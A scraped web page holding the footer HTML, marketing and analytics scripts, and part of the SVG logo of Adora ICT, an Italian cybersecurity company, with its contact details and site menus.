        if (typeof serialize !== 'undefined') window._old_serialize = window.serialize;
        _load_script("//d3rxaij56vjege.cloudfront.net/form-serialize/0.3/serialize.min.js", function() {
            window._form_serialize = window.serialize;
            if (window._old_serialize) window.serialize = window._old_serialize;
        });
        var form_submit = function(e) {
            e.preventDefault();
            if (validate_form()) {
                // use this trick to get the submit button & disable it using plain javascript
                document.querySelector('#_form_2_submit').disabled = true;
                var serialized = _form_serialize(document.getElementById('_form_2_'));
                var err = form_to_submit.querySelector('._form_error');
                err ? err.parentNode.removeChild(err) : false;
                _load_script('https://adoraict.activehosted.com/proc.php?' + serialized + '&jsonp=true');
            }
            return false;
        };
        addEvent(form_to_submit, 'submit', form_submit);
    })();

</script>
<!-- End Subscribe Form -->                </div>
            </div><!-- row -->

            <hr class="opacity-md my-7 col-md-11 ml-md-1">

            <div class="row">
                <div class="col-md-6 col-12">
                    <h3 class="h2 text-white">
                        <a href="tel:0643400115">
                            <strong>Info Line:</strong> 0643400115                        </a>
                    </h3>
                </div>

                <div class="col-12 col-md-5 ml-md-1 wrapper-social">
                    <ul class="list-inline text-md-right mb-0">
                                                    <li class="list-inline-item">
                                <a class="btn btn-sm btn-icon btn-soft-light rounded" target="_blank"
                                   href="https://www.facebook.com/adoraict">
                                    <span class="fab fa-facebook-f btn-icon__inner"></span>
                                </a>
                            </li>
                                                                                                    <li class="list-inline-item">
                                <a class="btn btn-sm btn-icon btn-soft-light rounded" target="_blank"
                                   href="https://www.linkedin.com/company/adora-ict-s-r-l-/">
                                    <span class="fab fa-linkedin btn-icon__inner"></span>
                                </a>
                            </li>
                                                                            <li class="list-inline-item">
                                <a class="btn btn-sm btn-icon btn-soft-light rounded" target="_blank"
                                   href="https://www.instagram.com/adoraict/">
                                    <span class="fab fa-instagram btn-icon__inner"></span>
                                </a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- End CTA -->


<!-- ========== FOOTER ========== -->

<footer>
    <div class="container space-2">
        <!-- CTA -->

        <!-- Content -->
                    <div class="row font-weight-lighter">
                		<div class="col-6 col-lg-4 order-lg-0 mb-7 mb-lg-0">
		<h4 class="h6 text-uppercase font-weight-bold rotate-90">Contatti</h4>
		        <div class="col-12">
                    <p class="entry-content"><a href="tel:+390643400115" target="" title="+39 06.43400115 ">+39 06.43400115 </a>
<br/>
<a href="mailto:info@adora-ict.com " target="" title="info@adora-ict.com ">info@adora-ict.com </a></p>
                    <p>Roma &#8211; Via Mosca 10 &#8211; 00142<br />
Milano &#8211; Via Benigno Crespi 19 (Mac4) – 20159<br />
Bari &#8211; Viale Magna Grecia 51 – 70126</p>

                </div>
		</div><div class="col order-lg-1 mb-7 mb-lg-0"><h4 class="h6 text-uppercase font-weight-bold rotate-90">Adora ICT</h4><div class="col-12"><ul id="menu-adora-ict" class="list-group list-group-flush list-group-borderless mb-0 col-12"><li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-753"><a href="https://www.adora-ict.com/">Adora ICT Siamo una Cybersecurity Factory</a></li>
</ul></div></div><div class="col order-lg-2 mb-7 mb-lg-0"><h4 class="h6 text-uppercase font-weight-bold rotate-90">Informazioni</h4><div class="col-12"><ul id="menu-informazioni" class="list-group list-group-flush list-group-borderless mb-0 col-12"><li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-751"><a href="https://inrecruiting.intervieweb.it/adoraict/it/career">Lavora con noi</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a target="_blank" rel="noopener privacy-policy" href="https://www.adora-ict.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-750"><a href="https://www.adora-ict.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://www.adora-ict.com/policy-diritti-umani/">Policy diritti umani</a></li>
<li id="menu-item-2706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://www.adora-ict.com/sostenibilita-e-inclusione/">Sostenibilità e inclusione</a></li>
</ul></div></div><div class="col order-lg-3 mb-7 mb-lg-0"><h4 class="h6 text-uppercase font-weight-bold rotate-90">Contatti</h4><div class="col-12"><ul id="menu-servizi" class="list-group list-group-flush list-group-borderless mb-0 col-12"><li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://www.adora-ict.com/contatti/">Contatti</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.adora-ict.com/vendita-server-e-computer-dell-italia/">Soluzioni Dell</a></li>
</ul></div></div>            </div>
        
        <div class="row mt-4">
            <div class="col-12 col-lg-12 order-lg-5 text-center mt-4">
                <p class="small"><strong>Adora ICT</strong> - 2020 P.IVA 08590111004 / REA 1104976</p>
            </div>
        </div>
    </div>
    <!-- End Content -->
</footer>
<!-- ========== END FOOTER ========== -->
<!-- ========== END MAIN CONTENT ========== -->

<!-- Go to Top -->
<a class="js-go-to u-go-to" href="#"
   data-position='{"bottom": 15, "left": 15 }'
   data-type="fixed"
   data-offset-top="400"
   data-compensation="#header"
   data-show-effect="slideInUp"
   data-hide-effect="slideOutDown">
    <span class="fas fa-arrow-up u-go-to__inner"></span>
</a>
<!-- End Go to Top -->

<script type="text/javascript">
    (function (e, t, o, n, p, r, i) {
        e.visitorGlobalObjectAlias = n;
        e[e.visitorGlobalObjectAlias] = e[e.visitorGlobalObjectAlias] || function () {
            (e[e.visitorGlobalObjectAlias].q = e[e.visitorGlobalObjectAlias].q || []).push(arguments)
        };
        e[e.visitorGlobalObjectAlias].l = (new Date).getTime();
        r = t.createElement("script");
        r.src = o;
        r.async = true;
        i = t.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(r, i)
    })(window, document, "https://diffuser-cdn.app-us1.com/diffuser/diffuser.js", "vgo");
    vgo('setAccount', '475750637');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

<script>
    (function(){

        window.ldfdr = window.ldfdr || {};
        (function(d, s, ss, fs){
            fs = d.getElementsByTagName(s)[0];

            function ce(src){
                var cs  = d.createElement(s);
                cs.src = src;
                setTimeout(function(){fs.parentNode.insertBefore(cs,fs)}, 1);
            }

            ce(ss);
        })(document, 'script', 'https://lftracker.leadfeeder.com/lftracker_v1_ywVkO4Xwwgx7Z6Bj.js');
    })();
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": attiva per ordinare la colonna in ordine crescente","sort_descending":": attiva per ordinare la colonna in ordine decrescente"},"length_menu":"Mostra voci di _MENU_","empty_table":"Nessun dato disponibile nella tabella","info":"Visualizzazione da _START_ a _END_ di _TOTAL_ voci","info_empty":"Visualizzazione da 0 a 0 di 0 voci","info_filtered":"(filtrato da _MAX_ total voci)","zero_records":"Nessun record corrispondente trovato","search":"Ricerca:","all_selected_text":"Tutti gli elementi di questa pagina sono stati selezionati. ","select_all_link":"Seleziona tutte le pagine","clear_selection":"Cancella selezione.","pagination":{"all":"Tutte","next":"Successiva","previous":"Precedente"},"select":{"rows":{"0":"","_":": %d righe selezionate","1":": 1 riga selezionata"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Successiva","prevText":"Precedente","currentText":"Oggi","closeText":"Fatto","today":"Oggi","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.js' id='tribe-events-views-v2-ical-links-js'></script>
<script type='text/javascript' src='/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js' id='tribe-events-views-v2-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js' id='tribe-events-views-v2-viewport-js'></script>
<script type='text/javascript' src='/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js' id='tribe-events-views-v2-accordion-js'></script>
<script type='text/javascript' src='/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js' id='tribe-events-views-v2-navigation-scroll-js'></script>
<script type='text/javascript' src='/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js' id='tribe-events-views-v2-month-mobile-events-js'></script>
<script type='text/javascript' src='/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js' id='tribe-events-views-v2-multiday-events-js'></script>
<script type='text/javascript' src='/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js' id='tribe-events-views-v2-events-bar-js'></script>
<script type='text/javascript' src='/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js' id='tribe-events-views-v2-month-grid-js'></script>
<script type='text/javascript' src='/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js' id='tribe-tooltipster-js'></script>
<script type='text/javascript' src='/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js' id='tribe-events-views-v2-tooltip-js'></script>
<script type='text/javascript' src='/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js' id='tribe-events-views-v2-events-bar-inputs-js'></script>
<script type='text/javascript' src='/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js' id='tribe-events-views-v2-datepicker-js'></script>
<script type='text/javascript' src='/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js' id='tribe-events-views-v2-view-selector-js'></script>
<script type='text/javascript' id='site_tracking-js-extra'>
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":475750637,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js' id='site_tracking-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.adora-ict.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"032fcc106d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/jquery/dist/jquery.min.js' id='adora-jquery-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/jquery-migrate/dist/jquery-migrate.min.js' id='adora-jquery-migrate-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/popper.js/dist/umd/popper.min.js' id='adora-popper-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/bootstrap/bootstrap.min.js' id='adora-bootstrap-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/dzsparallaxer/dzsparallaxer.js' id='adora-dzsparallaxer-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/hs-megamenu/src/hs.megamenu.js' id='adora-hs.megamenu-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/svg-injector/dist/svg-injector.min.js' id='adora-svg-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/typed.js/lib/typed.min.js' id='adora-typed-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/hs.core.js' id='adora-hscore-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.concat.min.js' id='adora-jquery.mCustomScrollbar-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/jquery-validation/dist/jquery.validate.min.js' id='adora-jquery.jquery.validate-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/fancybox/jquery.fancybox.min.js' id='adora-fancybox-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/slick-carousel/slick/slick.js' id='adora-slick-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/appear.js' id='appear-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.header.js' id='adora-hsheader-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.unfold.js' id='adora-hsunfold-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.focus-state.js' id='adora-hs.focus-state-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.malihu-scrollbar.js' id='adora-hs.malihu-scrollbar-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.validation.js' id='adora-hs.validation-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.fancybox.js' id='adora-hsfancybox-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.bg-video.js' id='adora-hs.bg-video-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.show-animation.js' id='adora-hs.show-animation-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.slick-carousel.js' id='adora-hsslick-carousel-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.svg-injector.js' id='adora-hssvg-injector-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.go-to.js' id='adora-hsgoto-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.onscroll-animation.js' id='adora-hs.onscroll-animation-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.chart-pie.js' id='adora-hs.chart-pie-js'></script>
<script type='text/javascript' id='adora-home-js-extra'>
/* <![CDATA[ */
var webeingObj = [];
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/adora-general.js' id='adora-home-js'></script>
<script type='text/javascript' src='/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js' id='pinterest-pro-js-js'></script>
<script type='text/javascript' src='/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js' id='subscribe-forms-js-js'></script>
<script type='text/javascript' src='/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js' id='easy-social-share-buttons-core-js'></script>
<script id="easy-social-share-buttons-core-js-after" type="text/javascript">
var essb_settings = {"ajax_url":"https:\/\/www.adora-ict.com\/wp-admin\/admin-ajax.php","essb3_nonce":"55e4d8e64b","essb3_plugin_url":"\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.adora-ict.com\/","post_id":"933"};
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js' id='tribe-query-string-js'></script>
<script src='/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://www.adora-ict.com/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script src='/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type='text/javascript' src='/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js' id='tribe-events-views-v2-manager-js'></script>
<script type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.adora-ict.com/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg
body_size: 13066
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 569 158" style="enable-background:new 0 0 569 158;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#232323;}
	.st1{fill:url(#SVGID_1_);}
	.st2{fill:url(#SVGID_2_);}
	.st3{fill:url(#SVGID_3_);}
	.st4{fill:#6B6967;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M220.8,92.9h-10.9c-1.2,0-2.2-0.3-3-0.9c-0.8-0.6-1.3-1.3-1.6-2.2l-3.6-10.5h-23l-3.6,10.5
				c-0.3,0.8-0.8,1.5-1.6,2.1c-0.8,0.6-1.8,0.9-2.9,0.9h-11L183,32.5h14.4L220.8,92.9z M182,69.8h16.5l-5.6-16.6
				c-0.4-1.1-0.8-2.3-1.3-3.7c-0.5-1.4-1-3-1.4-4.6c-0.4,1.7-0.9,3.2-1.4,4.7c-0.5,1.4-0.9,2.7-1.3,3.7L182,69.8z"/>
			<path class="st0" d="M255.9,92.9c-0.8,0-1.5-0.2-2-0.5c-0.5-0.4-0.9-0.9-1.1-1.6l-1-3.3c-0.9,0.9-1.8,1.7-2.7,2.5
				c-0.9,0.7-2,1.4-3,1.9c-1.1,0.5-2.3,1-3.5,1.2c-1.3,0.3-2.6,0.4-4.1,0.4c-2.2,0-4.3-0.5-6.2-1.5c-1.9-1-3.6-2.4-4.9-4.3
				c-1.4-1.9-2.5-4.2-3.3-6.9c-0.8-2.7-1.2-5.8-1.2-9.3c0-3.2,0.4-6.2,1.3-8.9c0.9-2.8,2.1-5.1,3.8-7.1c1.6-2,3.6-3.6,5.8-4.7
				c2.3-1.1,4.8-1.7,7.5-1.7c2.2,0,4.1,0.3,5.6,1s2.9,1.5,4.2,2.6V30.9h12.9v62.1H255.9z M242.8,83.7c0.9,0,1.8-0.1,2.6-0.3
				c0.8-0.2,1.5-0.4,2.1-0.8c0.6-0.3,1.2-0.7,1.8-1.2c0.6-0.5,1.1-1.1,1.7-1.7V61.5c-1-1.1-2.1-1.8-3.2-2.3
				c-1.1-0.4-2.3-0.6-3.5-0.6c-1.2,0-2.3,0.2-3.3,0.7c-1,0.5-1.9,1.2-2.6,2.3c-0.7,1-1.3,2.4-1.7,4c-0.4,1.7-0.6,3.7-0.6,6
				c0,2.3,0.2,4.2,0.5,5.7c0.3,1.5,0.8,2.8,1.4,3.8c0.6,1,1.3,1.6,2.1,2.1C240.9,83.5,241.8,83.7,242.8,83.7z"/>
			<path class="st0" d="M293,49.3c3.3,0,6.2,0.5,8.9,1.5c2.7,1,5,2.5,6.9,4.4c1.9,1.9,3.4,4.2,4.5,6.9c1.1,2.7,1.6,5.8,1.6,9.2
				c0,3.4-0.5,6.5-1.6,9.3c-1.1,2.8-2.6,5.1-4.5,7c-1.9,1.9-4.2,3.4-6.9,4.4c-2.7,1-5.7,1.6-8.9,1.6c-3.3,0-6.3-0.5-9-1.6
				c-2.7-1-5-2.5-7-4.4c-1.9-1.9-3.5-4.3-4.5-7c-1.1-2.8-1.6-5.8-1.6-9.3c0-3.4,0.5-6.5,1.6-9.2c1.1-2.7,2.6-5,4.5-6.9
				c1.9-1.9,4.3-3.4,7-4.4C286.7,49.8,289.7,49.3,293,49.3z M293,84.1c3,0,5.1-1,6.5-3.1c1.4-2.1,2.1-5.3,2.1-9.5
				c0-4.3-0.7-7.4-2.1-9.5c-1.4-2.1-3.6-3.1-6.5-3.1c-3,0-5.3,1-6.7,3.1c-1.4,2.1-2.1,5.2-2.1,9.5c0,4.3,0.7,7.4,2.1,9.5
				C287.7,83,289.9,84.1,293,84.1z"/>
			<path class="st0" d="M321.9,92.9v-43h7.6c0.6,0,1.2,0.1,1.6,0.2c0.4,0.1,0.8,0.3,1.1,0.5c0.3,0.2,0.5,0.5,0.7,0.9
				c0.2,0.4,0.3,0.9,0.4,1.4l0.7,4c1.6-2.4,3.3-4.4,5.3-5.8c2-1.4,4.1-2.1,6.4-2.1c2,0,3.5,0.5,4.7,1.4l-1.7,9.5
				c-0.1,0.6-0.3,1-0.7,1.2c-0.3,0.2-0.8,0.4-1.3,0.4c-0.5,0-1-0.1-1.7-0.2c-0.6-0.1-1.4-0.2-2.4-0.2c-3.4,0-6,1.8-8,5.4v26.4H321.9
				z"/>
			<path class="st0" d="M385,92.9c-1.2,0-2.1-0.2-2.8-0.5c-0.6-0.3-1.1-1-1.6-2.1l-0.9-2.4c-1.1,0.9-2.1,1.7-3.1,2.4
				c-1,0.7-2,1.3-3.1,1.8c-1.1,0.5-2.2,0.8-3.4,1.1c-1.2,0.2-2.5,0.4-4,0.4c-2,0-3.7-0.3-5.4-0.8c-1.6-0.5-3-1.3-4.1-2.3
				c-1.1-1-2-2.2-2.6-3.7c-0.6-1.5-0.9-3.2-0.9-5.1c0-1.5,0.4-3.1,1.2-4.7c0.8-1.6,2.1-3.1,4-4.4c1.9-1.3,4.5-2.4,7.7-3.3
				c3.2-0.9,7.3-1.3,12.2-1.3v-1.8c0-2.5-0.5-4.4-1.6-5.5c-1-1.1-2.5-1.7-4.4-1.7c-1.5,0-2.8,0.2-3.7,0.5c-1,0.3-1.8,0.7-2.6,1.1
				c-0.8,0.4-1.5,0.8-2.2,1.1c-0.7,0.3-1.6,0.5-2.6,0.5c-0.9,0-1.6-0.2-2.3-0.6c-0.6-0.4-1.1-1-1.5-1.6l-2.3-4
				c2.6-2.3,5.5-4,8.6-5.1c3.2-1.1,6.6-1.7,10.2-1.7c2.6,0,4.9,0.4,7,1.3c2.1,0.8,3.9,2,5.3,3.5c1.5,1.5,2.6,3.3,3.3,5.4
				c0.8,2.1,1.2,4.3,1.2,6.8v26.9H385z M370.3,85.1c1.7,0,3.1-0.3,4.4-0.9c1.2-0.6,2.5-1.5,3.8-2.8v-5.9c-2.6,0-4.7,0.2-6.3,0.5
				c-1.7,0.3-3,0.8-3.9,1.3c-1,0.5-1.6,1.1-2,1.7c-0.4,0.6-0.6,1.3-0.6,2.1c0,1.5,0.4,2.5,1.2,3.1C367.5,84.8,368.7,85.1,370.3,85.1
				z"/>
			<path class="st0" d="M431.4,92.9h-14.1V32.5h14.1V92.9z"/>
			<path class="st0" d="M483.2,77.3c0.3,0,0.7,0.1,1,0.2c0.3,0.1,0.6,0.3,1,0.6l5.6,5.8c-2.4,3.2-5.5,5.6-9.1,7.2
				c-3.7,1.6-8,2.4-13,2.4c-4.6,0-8.7-0.8-12.3-2.3c-3.6-1.6-6.7-3.7-9.3-6.5c-2.5-2.8-4.5-6-5.8-9.8c-1.4-3.8-2-7.9-2-12.3
				c0-4.5,0.8-8.6,2.3-12.4c1.5-3.8,3.7-7,6.5-9.8c2.8-2.7,6.1-4.9,10-6.4c3.9-1.5,8.1-2.3,12.8-2.3c2.3,0,4.4,0.2,6.4,0.6
				c2,0.4,3.9,1,5.6,1.7c1.7,0.7,3.3,1.5,4.8,2.5c1.5,1,2.8,2.1,3.9,3.3l-4.7,6.3c-0.3,0.4-0.7,0.7-1.1,1.1c-0.4,0.3-1,0.5-1.7,0.5
				c-0.5,0-1-0.1-1.4-0.3c-0.4-0.2-0.9-0.5-1.4-0.8c-0.5-0.3-1-0.7-1.6-1c-0.6-0.4-1.3-0.7-2.1-1c-0.8-0.3-1.8-0.6-2.9-0.8
				c-1.1-0.2-2.4-0.3-3.8-0.3c-2.5,0-4.9,0.4-7,1.3c-2.1,0.9-3.9,2.2-5.4,3.9c-1.5,1.7-2.7,3.7-3.5,6.1c-0.8,2.4-1.3,5-1.3,8
				c0,3.1,0.4,5.8,1.3,8.3c0.8,2.4,2,4.4,3.4,6.1c1.5,1.6,3.1,2.9,5.1,3.8c1.9,0.9,4,1.3,6.2,1.3c1.3,0,2.4-0.1,3.5-0.2
				c1.1-0.1,2-0.3,2.9-0.6c0.9-0.3,1.8-0.7,2.6-1.2c0.8-0.5,1.6-1.1,2.5-1.8c0.3-0.3,0.7-0.5,1.1-0.7
				C482.4,77.4,482.8,77.3,483.2,77.3z"/>
			<path class="st0" d="M541,32.5v11.1h-17v49.3h-14V43.6h-17V32.5H541z"/>
		</g>
		<g>
			<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="53.5815" y1="116.4383" x2="112.3363" y2="116.4383">
				<stop  offset="0" style="stop-color:#47C1F0"/>
				<stop  offset="0.5" style="stop-color:#00A0E4"/>
				<stop  offset="1" style="stop-color:#008CD3"/>
			</linearGradient>
			<path class="st1" d="M111.7,99.9c-0.7-0.6-1.7-0.7-2.5-0.1c-15.7,11.7-34.3,18.4-53.8,19.3c-0.8,0-1.5,0.6-1.8,1.3
				c-0.3,0.8,0,1.6,0.6,2.1c5.9,4.9,12.4,8.6,19.1,10.8c0.4,0.1,0.8,0.2,1.2,0.2c0.4,0,0.8-0.1,1.2-0.2c14.2-4.7,26.8-15.4,36.3-31
				C112.5,101.5,112.4,100.5,111.7,99.9z"/>
			<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="119.6319" y1="71.4325" x2="20.7586" y2="71.4325">
				<stop  offset="0" style="stop-color:#47C1F0"/>
				<stop  offset="0.5" style="stop-color:#00A0E4"/>
				<stop  offset="1" style="stop-color:#008CD3"/>
			</linearGradient>
			<path class="st2" d="M125.9,39.5c-0.9-0.4-1.8-0.1-2.4,0.7C106.9,64.5,79.5,79,50.1,79c-6.6,0-13.1-0.7-19.5-2.1
				c-0.7-0.2-1.4,0.1-1.8,0.6c-0.5,0.5-0.6,1.2-0.5,1.9c2.3,7.9,5.3,15.3,9,22c0.3,0.5,0.8,0.9,1.4,1c4.5,0.8,9.1,1.2,13.7,1.2
				c36.5,0,68-26,74.7-61.9C127.2,40.7,126.7,39.8,125.9,39.5z"/>
			<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="20.2312" y1="41.2789" x2="111.5795" y2="41.2789">
				<stop  offset="0" style="stop-color:#47C1F0"/>
				<stop  offset="0.5" style="stop-color:#00A0E4"/>
				<stop  offset="1" style="stop-color:#008CD3"/>
			</linearGradient>
			<path class="st3" d="M90,51.3c9.9-7.1,17.3-16.8,21.5-28.2c0.4-1-0.2-2.1-1.2-2.5c0,0-0.1,0-0.1,0c-0.1-0.1-0.3-0.2-0.4-0.3
				c-1-0.4-2.1,0-2.6,1c-7.3,16.3-23.7,26.9-41.6,26.9c-7.4,0-14.4-1.7-21-5.1c-6.2-3.2-11.7-7.9-15.8-13.6
				c-0.3-0.4-0.8-0.7-1.3-0.8c-0.5-0.1-1.1,0.1-1.5,0.4c-1.5,1.2-3,2.5-4.5,3.8c-0.8,0.7-1.2,1.7-1.2,2.7c0,0.2,0,0.4,0,0.7
				c0,0.4-0.1,0.9-0.1,1.4c0,4.2,0.2,8.5,0.6,12.6c0.1,0.6,0.4,1.1,0.8,1.4c10,6.8,21.6,10.5,33.8,10.5C67.9,62.4,79.8,58.6,90,51.3
				z"/>
		</g>
	</g>
	<g>
		<path class="st4" d="M174.8,124.4c-1,0.5-2.9,1-5.3,1c-5.7,0-9.9-3.6-9.9-10.2c0-6.3,4.3-10.5,10.5-10.5c2.5,0,4.1,0.5,4.8,0.9
			l-0.6,2.1c-1-0.5-2.4-0.8-4.1-0.8c-4.7,0-7.8,3-7.8,8.3c0,4.9,2.8,8.1,7.7,8.1c1.6,0,3.2-0.3,4.2-0.8L174.8,124.4z"/>
		<path class="st4" d="M178.3,110.7l3.2,8.5c0.3,1,0.7,2.1,0.9,3h0.1c0.3-0.9,0.6-2,0.9-3l2.9-8.5h2.8l-3.9,10.3
			c-1.9,4.9-3.2,7.5-4.9,9c-1.3,1.1-2.6,1.6-3.2,1.7l-0.7-2.2c0.7-0.2,1.5-0.6,2.3-1.3c0.7-0.6,1.6-1.6,2.2-2.9
			c0.1-0.3,0.2-0.5,0.2-0.6c0-0.1-0.1-0.4-0.2-0.7l-5.3-13.3H178.3z"/>
		<path class="st4" d="M191.3,125.1c0.1-1,0.1-2.4,0.1-3.7v-17.4h2.6v9.1h0.1c0.9-1.6,2.6-2.7,4.9-2.7c3.6,0,6.1,3,6.1,7.4
			c0,5.2-3.2,7.7-6.5,7.7c-2.1,0-3.8-0.8-4.8-2.7h-0.1l-0.1,2.4H191.3z M194,119.3c0,0.3,0.1,0.7,0.1,1c0.5,1.8,2,3.1,3.9,3.1
			c2.7,0,4.4-2.2,4.4-5.5c0-2.9-1.5-5.4-4.3-5.4c-1.8,0-3.5,1.2-4,3.2c-0.1,0.3-0.1,0.7-0.1,1.1V119.3z"/>
		<path class="st4" d="M209.8,118.4c0.1,3.5,2.3,5,4.9,5c1.9,0,3-0.3,4-0.7l0.4,1.9c-0.9,0.4-2.5,0.9-4.8,0.9
			c-4.4,0-7.1-2.9-7.1-7.3c0-4.4,2.6-7.8,6.8-7.8c4.7,0,6,4.1,6,6.8c0,0.5-0.1,1-0.1,1.2H209.8z M217.5,116.5c0-1.7-0.7-4.3-3.6-4.3
